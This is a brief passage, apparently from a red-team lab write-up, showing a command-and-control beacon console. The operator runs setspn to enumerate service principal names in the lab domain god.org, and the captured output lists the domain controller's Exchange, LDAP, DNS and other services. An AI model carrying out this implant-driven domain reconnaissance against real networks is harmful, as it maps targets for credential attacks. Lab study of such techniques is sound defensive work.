 beacon> powershell setspn -T god.org -q */*
[*] Tasked beacon to run: setspn -T god.org -q */*
[+] host called home, sent: 127 bytes
[+] received output:
正在检查域 DC=god,DC=org
CN=OWA2010CN-GOD,OU=Domain Controllers,DC=god,DC=org
exchangeRFR/OWA2010CN-GOD
exchangeRFR/OWA2010CN-God.god.org
exchangeMDB/OWA2010CN-God.god.org
exchangeMDB/OWA2010CN-GOD
exchangeAB/OWA2010CN-GOD
exchangeAB/OWA2010CN-God.god.org
SMTP/OWA2010CN-GOD
SMTP/OWA2010CN-God.god.org
SmtpSvc/OWA2010CN-GOD
SmtpSvc/OWA2010CN-God.god.org
ldap/OWA2010CN-God.god.org/ForestDnsZones.god.org
ldap/OWA2010CN-God.god.org/DomainDnsZones.god.org
TERMSRV/OWA2010CN-GOD
TERMSRV/OWA2010CN-God.god.org
NtFrs-88f5d2bd-b646-11d2-a6d3-00c04fc9b232/OWA2010CN-God.god.org
Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/OWA2010CN-God.god.org
DNS/OWA2010CN-God.god.org
GC/OWA2010CN-God.god.org/god.org
RestrictedKrbHost/OWA2010CN-God.god.org